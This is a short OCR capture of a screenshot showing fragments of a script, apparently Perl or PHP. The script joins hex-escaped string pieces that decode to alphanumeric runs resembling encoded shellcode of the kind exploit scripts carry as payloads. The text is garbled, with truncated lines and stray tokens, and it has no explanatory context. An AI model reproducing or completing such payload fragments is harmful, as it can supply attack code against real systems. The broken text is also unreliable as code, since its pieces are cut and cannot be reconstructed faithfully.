
x6c\x34\x41\x7a\x4b\x6c\x4b\x67"
.
x59\x33\x6c\x71\x34\x54\x44\x39"
.
x4b\x37\x30\x70\x30\x6e\x65\x4b"
.
x50\x36\x6c\x6e\x6b\x74\x30\x65"
.
x48\x68\x6b\x76\x69\x6c\x4b\x4f"
.
x50\x4e\x6b\x63\x58\x67\x4c\x31"
.
x46\x4f\x79\x4b\x48\x4b\x33\x39"
.
x30\x4c\x4a\x65\x54\x53\x6f\x63"
.
x4e\x70\x57\x69\x6f\x58\x67\x62"
.
x30\x47"
;
de
;
73\x74\x65\x6e\x2e\x70"
.
.bsl!"
)
;
}